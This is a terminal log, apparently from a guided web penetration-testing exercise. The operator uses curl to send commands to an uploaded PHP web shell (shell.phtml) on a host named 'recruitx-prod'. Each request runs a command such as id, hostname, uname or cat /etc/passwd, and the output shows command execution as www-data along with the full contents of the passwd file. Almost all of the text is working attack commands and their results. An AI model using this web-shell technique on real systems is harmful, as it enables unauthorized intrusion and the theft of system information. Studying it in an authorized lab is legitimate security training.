 root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=id"
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>¶
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=passwd"
<pre>Changing password for www-data.
</pre>¶
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=hostname"
<pre>recruitx-prod
</pre>¶
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=uname+-a"
<pre>Linux recruitx-prod 6.8.0-1017-aws #18-Ubuntu SMP Wed Oct  2 20:17:03 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
</pre>¶
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=cat+/etc/passwd"
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin